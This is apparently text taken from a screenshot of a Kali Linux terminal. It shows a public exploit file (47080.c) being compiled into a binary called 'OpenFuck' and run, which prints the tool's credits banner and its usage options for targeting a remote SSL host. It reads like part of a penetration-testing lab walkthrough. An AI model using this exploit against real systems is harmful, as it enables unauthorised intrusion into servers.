 ┌──(root💀kali)-[~]
└─# gcc -o OpenFuck 47080.c -lcrypto
┌──(root💀kali)-[~]
└─# ./OpenFuck
*******************************************************************
* OpenFuck v3.0.4-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
: Usage: ./OpenFuck target box [port] [-c N]
target - supported box eg: 0×00
box - hostname or IP address
port - port for ssl connection
-c open N connections. (use range 40-50 if u dont know)